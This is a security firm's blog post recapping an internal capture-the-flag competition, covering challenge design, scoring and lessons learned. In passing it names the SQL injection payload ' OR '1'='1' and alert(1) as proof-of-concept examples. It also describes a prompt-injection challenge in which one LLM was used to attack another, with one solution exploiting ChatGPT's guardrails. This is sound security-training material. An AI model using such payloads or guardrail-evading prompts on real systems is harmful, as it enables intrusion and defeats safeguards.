By Tao Sauvage

Anvil has concluded another successful Hammercon Conference for 2025. For the past three years, Anvil has organized an annual private conference for its employees. As a hybrid company with offices in Seattle, Amsterdam, and remote employees worldwide, this conference is a substantial investment in team building that few companies undertake.

Each year, Anvil flies everyone out for about a week to a different destination (last year was in Seattle, USA; this year near Milan, Italy) where employees meet face-to-face, attend and deliver technical talks, build new relationships and strengthen existing ones. One highlight of this event is the Capture the Flag (CTF) security competition that has become an annual tradition. Having previously participated and won as a competitor, I volunteered to organize this year’s edition, giving last year's organizers a chance to compete again.

I ended up creating a brand new CTF from scratch which ran for 72 hours and included 16 original challenges. I prepared several categories, including web, reverse engineering, cryptography, LLM, steganography, and other miscellaneous challenges designed to test and enhance our team's security skills.

Why a CTF?

CTF competitions are widely used in cybersecurity to develop skills and explore new ways to problem solve. Personally, I've learned a substantial amount for my job playing CTFs without even realizing it at the time. At Anvil, we find a lot of value hosting and participating in these sorts of challenges for several reasons:

1. CTFs are a nice change of pace compared to more conventional penetration tests. Due to time restrictions and the fact that we aim for maximum coverage during a pen test, it often happens that the proof-of-concept we produce are limited (e.g. using alert(1) or ' OR '1'='1' payloads to demonstrate a vulnerability). By contrast, CTF participants must develop fully functional exploits, pushing their skills beyond typical proofs-of-concept. This year’s CTF had our engineers exploit a second-order SQL injection to extract the flag from a specific user, while working around length and character restrictions. They were challenged to gain a deeper understanding of SQL injections in general, which is beneficial for their career development and can help them go more in-depth more quickly.

2. CTFs provide a great playground to learn new tricks. One challenge this year involved exploiting a subtle regular-expression typo which required participants to innovate techniques to gain code execution in the context of a Lambda function. This has been a realistic scenario we've encountered in past client engagements and the experience in the CTF can be directly applied in future tests.

3. CTFs create friendly competition between all engineers that pushes them further. I could hear folks being fueled by the idea of passing over one of their more senior colleagues on the scoreboard. And senior colleagues felt the pressure as the gap was shrinking and tried to stay on top. More junior engineers often surprised me with innovative, unexpected solutions, as they approached problems without preconceived notions or reliance on familiar techniques.

4. CTFs encourage participants to explore unfamiliar security domains and provide a safe, yet challenging and focused environment to build confidence and new skills. For example, I prepared challenges that involved black-box file format analysis or reverse engineering. While some engineers are familiar with these areas of security, it's a good opportunity for others to give it a try and learn the ropes. It can demystify how complex a task is.

Overall, while CTFs in general are synthetic with vulnerabilities and solutions specially made for the occasion, they still have the advantage of providing a great playground to sharpen skills and broaden exposure to multiple fields in security, which can directly translate to the day-to-day job. Maybe the next time our engineers encounter a SQL injection in a project, they can more quickly come up with an impactful proof-of-concept, or alternatively, they can more quickly realize its limits, and more accurately rate the severity of the issue.

I feel grateful for the opportunity to organize this year's CTF. I had tons of ideas and the resulting challenges were the result of a labor of love.

Was it a Success?

Despite initial nervousness, the CTF ran smoothly, and participants clearly enjoyed the challenges.



The scoreboard stayed exciting throughout the entire event, with the top two contestants neck-and-neck until the very end! Due to dynamic scoring (challenges decreasing in points as more participants solved them), the leaderboard changed 3 times in the last stretch, making the finish incredibly exciting. Imagine: three hours before the close, the top contenders were tied despite solving different challenges!

The rest of the participants were still fighting hard and were not concerned about the CTF veterans taking the lead. It was heartwarming to see people still flagging challenges during the last hour.

In the end, all challenges (except one) were solved by at least two participants, which is all I could have asked for and we successfully struck the right balance: make the challenges too easy, and everyone flags them; make them too hard, and what's the point?

The Garmin reverse engineering challenge (the first of its kind!) was admittedly tough and had no solves. Still, it succeeded in inspiring participants to develop new tooling for Garmin apps in their spare time (both for Ghidra and Binary Ninja), which felt like a win in itself.

The Challenge of Creating a Challenge

It is tricky to create interesting challenges, especially when the CTF is addressed to people that vary in terms of experience in the security field. It becomes even trickier when you're doing it alone.

From my point of view, there were a few qualities that all good challenges ought to have:

- Showcase an interesting vulnerability

- Teach something new (a tool or a technique)

- Be clear and concise (no guesswork or needle-in-haystack puzzles)

- Allow for creativity and alternative solutions

One extra requirement I had was for most challenges to be realistic and applicable to real projects.

Reflecting Anvil’s recommended approach, I prioritized white-box challenges, providing participants with source code and even Dockerfiles, mirroring our real-world client engagements where we are oftentimes able to compile and run code. The players were free to run the challenges locally and add debug code as they saw fit.

Notably, testing your own challenges is tough due to inevitable tunnel vision. Although I had a beta opened for 2 weeks with friends outside of the company helping with testing, I plan to rely more systematically on external feedback next year. For instance, asking for feedback one challenge at a time, over a longer period of time.

In addition to asking for external help, I also put each challenge aside and came back to it much later. It gave my brain the opportunity to 'forget' about it and get back with a fresh mindset. I caught a devastating typo in one of my AWS CloudFormation templates that would have resulted in a hardcoded, trivial secret key used to sign the sessions generated by the challenge.

As a source of inspiration, I drew from vulnerable code snippets that I've seen personally in the past. One challenge involved a race condition when provisioning the user account, which resulted in a privilege escalation vulnerability. My solution involved using a Burp Suite's Turbo Intruder script. I saw a participant use raw sockets and withhold the last byte to reimplement some of Turbo's trick, which is impressive considering the time constraint of the CTF.

Of course, the end result doesn't always work out the way you expect. In some cases, it's great to see alternative solutions; in others, it's sad when it makes the challenge trivial. For example, some challenges revealed unexpected solutions when participants discovered specialized tools that simplified problems I had hoped would involve manual steps. When creating the PDF challenge, I was thinking it'd be a great opportunity for participants to learn more about the PDF file formats. That was, until some participants found a tool that did it for them.

What about LLM?

Given the rise of LLMs, the CTF was a perfect chance for me to test their capabilities practically. So far, I had only used them to write small scripts for engagements.

Using ChatGPT and DeepSeek significantly sped up writing boilerplate code and infrastructure configurations. I treated them as interns, asking questions for which I knew the answers for the most part, to avoid rabbit holes and hallucinations. LLMs saved me a ton of time and I don't think the CTF would have been ready without them.

I noted that they often struggled with less mainstream languages and nuanced exploitation techniques, confirming their current limitations in complex, real-world scenarios. For example, ChatGPT would often hallucinate JavaScript methods when writing MonkeyC code for the Garmin app.

I also included an LLM prompt injection challenge reflecting real-world trends as we are seeing LLMs being integrated more and more often by our clients. At some point, I had a custom GPT on ChatGPT to help me iterate over the prompt to solve the challenge. Using one LLM to attack another led to some interesting ideas, sped up writing the prompts, and was fun overall.

Going into the CTF, I had two solutions for that challenge. When speaking with colleagues during the conference, a 3rd one popped in my head after discussing LLM-related research projects, which I quickly confirmed worked. And best of all, one contestant found a 4th solution during the CTF that played with the guardrails in ChatGPT and left me laughing for 10 minutes straight.

Lessons Learned

I've learned a few lessons along the way and I already know a few things that I'll fix for next year's CTF:

1. I was overly cautious in allocating resources to the challenges and implementing CAPTCHAs to prevent overbilling. In retrospect, I could have forgone the CAPTCHAs altogether as the cost was negligible and reduce the friction for the participants.

2. I was too ambitious to run the beta all at once for just two weeks. Instead, I'll consider sharing one challenge at a time over a longer period of time to give beta-testers more time and focus.

3. Timing the CTF itself remains challenging, balancing between social team-building and focused technical work. We want it to be fair to everyone without being distracted. It's something we'll continue refining.

Regardless, I'm deeply grateful for my colleagues' participation, the energy around the CTF, the exciting finish, and the fantastic feedback I received. It went straight to my heart. I'm also still amazed by Anvil's ongoing investment in its people. I truly believe that it directly results in improving our professional abilities and company culture.

I'm excited for next year already, with lots of ideas still in my bag: HammerCon 2026, here we come!

About the Author

Tao Sauvage is a Principal Security Engineer at Anvil Secure. He loves finding vulnerabilities in anything he gets his hands on, especially when it involves embedded systems, reverse engineering and code review.

Tao Sauvage is a Principal Security Engineer at Anvil Secure. He loves finding vulnerabilities in anything he gets his hands on, especially when it involves embedded systems, reverse engineering and code review.

His previous research projects covered mobile OS security, resulting in multiple CVEs for Android, and wind farm equipment, with the creation of a proof-of-concept “worm” targeting Antaira systems.

He used to be a core developer of the OWASP OWTF project, an offensive web testing framework, and maintain CANToolz, a python framework for black-box CAN bus analysis.